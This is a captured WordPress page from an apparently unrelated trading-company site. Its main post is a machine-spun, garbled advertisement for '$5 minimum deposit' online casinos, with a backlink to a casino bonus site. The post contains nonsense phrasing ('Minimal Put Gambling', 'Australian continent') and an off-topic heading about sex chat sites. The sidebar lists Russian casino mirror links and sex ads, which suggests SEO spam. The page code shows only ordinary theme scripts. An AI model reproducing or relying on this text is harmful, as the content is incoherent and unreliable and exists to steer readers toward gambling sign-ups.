																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-697169b5ac8d96915" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-25774" class="post-25774 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-25774" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/gambling-synonyms-cheltenham-racing-bets-comparable-keyword-to-own-gambling/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/verajohn-gambling-mr-bet-cashback-enterprise-verlasst-deutschland-ab-sep/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">June 30, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">$5 Minimum Deposit Online casino: Kind of Games</a></li>
<li><a href="#toc-1">Eleven Best Gender Chat Internet sites</a></li>
</ul>
</div>
<p>Certain mobile casinos interest new clients having free revolves, either since the one give or as the an extension to your added bonus. These are 100 % free spins paid inside the slot machines and you can thanks to which you can get some a lot more profits. Possibly you should buy a lot more totally free spins when you&#8217;re a mobile pro, and more items in a number of ways. Web based casinos offers totally free spins without wagering criteria because the a reward. <span id="more-25774"></span> Nevertheless, buy the choice that you find at ease with. Gambling enterprises had been a greatest kind of activity for hundreds of years.</p>
<ul>
<li>To verify, we had been sent a link on the our post, and therefore after guaranteeing, we are able to possibly move on to wager currency otherwise 100 % free takes on.</li>
<li>Bar Community Gambling establishment is another game-changer regarding the group of the new $thirty-five minimum bucks-inside the other sites.</li>
<li>With regards to local casino minimal deposit choices, believe one to lengthened game play might be far more fulfilling than high, risky bets you to threaten your finances.</li>
</ul>
<p>The brand new gambling library at the Booi Gambling establishment is impressive and will be <a href="https://casinobonusgames.ca/200-deposit-bonus/">200 match bonus casino</a> offering dozens away from super-common ports, your entire favorite harbors and some slots which you have never starred before. The new casino also features a real time broker platform for adventure existence video game. People during the Booi Gambling establishment will appear forward to big incentives and you can promotions that will optimize your gambling time and make it easier to include a lot more victories to your bankroll. Make use of this big extra to make the minimum put out of $5 in the Precious metal Play gambling enterprise. If this extra welfare your, check out the big-tiered Precious metal enjoy gambling enterprise and possess their exclusive bonus. For those who have done the fresh registration process, the brand new gambling enterprise will open a great one hundred% matches bonus on the dumps as much as $eight hundred for your basic deposit.</p>
<h2 id="toc-0">$5 Minimum Deposit Online casino: Kind of Games: 200 match bonus casino</h2>
<p>We will display our knowledge in regards to the online casino minimal put domain names, which are getting assessed depending on the level of the new minimal deposit. If so, you will be capable choose the lower minimal deposit gambling establishment United states of america according to your tastes, choice, and finances. For those who’ve made use of a casino having 5 lowest deposit, you actually be aware that not every website is like one to.</p>
<h2 id="toc-1">Eleven Best Gender Chat Internet sites</h2>
<p><img decoding="async" src="https://www.slots43.com/wp-content/uploads/2020/11/bovegas-online-casino-review.png" alt="Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022"  align="right" border="0"></p>
<p>Go into any no deposit local casino added bonus rules whenever joining your account to be qualified. Sexy on the pumps out of gambling on line legalization in the 2013, Tropicana Local casino New jersey is the initial online casino so you can launch within the Nj. Depending on what online casino games you adore, one casino site was more suitable than just other. It&#8217;s still you&#8217;ll be able to so you can property big victories when to try out during the an excellent £5 put gambling enterprise, and you may background shows that of many big wins was acquired from quick stakes heading only £0.10. Yes, it’s undoubtedly you can to help you victory money when creating an excellent £5 deposit in the an online gambling enterprise.</p>
<p>If you are searching to own guidance, don’t hesitate to see the platforms that are a part of the newest Rewards Group. These sites offer a tempting greeting incentive, nevertheless they don’t-stop indeed there. We offer a nice-looking perks program once you initiate to try out to your community. Go ahead and take a look at 22Bet and other sites offering reduced-put bonuses, too.</p>
<p>Personally, i picked both of these casinos on the internet making use of their fantastic products, RTG games, and since they take on All of us Players. Last year, we saw many the new procedures one to participants can also be made use of to cover their membership. In this article alone, i have noted the individuals casinos you to definitely only need $5 to participate. I ask you to comment thee web based casinos and you can register since the a $5 put is unusual now.</p>
<p><img decoding="async" src="https://totimes.ca/wp-content/uploads/2021/01/How-to-make-money-for-a-beginner-at-a-Canadian-online-casino-min-859x639.jpg" alt="Greatest $5 Minimal Put Gambling 200 match bonus casino enterprise Australian continent 2022"  align="right" border="1"></p>
<p>There is no most other difference no limits about how exactly far participants can also be earn in the an excellent $5 gambling enterprise. It is most important to check on detachment tips as the a little often, and make at least deposit thanks to one method might not be available to help you cash your finances away. If you are looking to have an impressive internet casino that delivers more than just higher-top quality online game and financially rewarding incentives, then look no further. During the Club Wealth Gambling enterprise, you might collect a superb Welcome Incentive.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Greatest+%245+Minimal+Put+Gambling+200+match+bonus+casino+enterprise+Australian+continent+2022&#038;url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F&#038;description=Greatest+%245+Minimal+Put+Gambling+200+match+bonus+casino+enterprise+Australian+continent+2022" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F&#038;title=Greatest+%245+Minimal+Put+Gambling+200+match+bonus+casino+enterprise+Australian+continent+2022&amp;summary=Posts+%245+Minimum+Deposit+Online+casino%3A+Kind+of+Games+Eleven+Best+Gender+Chat+Internet+sites+Certain+mobile+casinos+interest+new..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fgreatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022%2F&#038;title=Greatest+%245+Minimal+Put+Gambling+200+match+bonus+casino+enterprise+Australian+continent+2022" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697169b5b1619" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-697169b5b160363 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697169b5b1619")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697169b5b284d5720"><div class="vc_column-inner thegem-custom-inner-697169b5b284e vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-697169b5b29009666.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-697169b5b29009666 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/greatest-5-minimal-put-gambling-200-match-bonus-casino-enterprise-australian-continent-2022/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
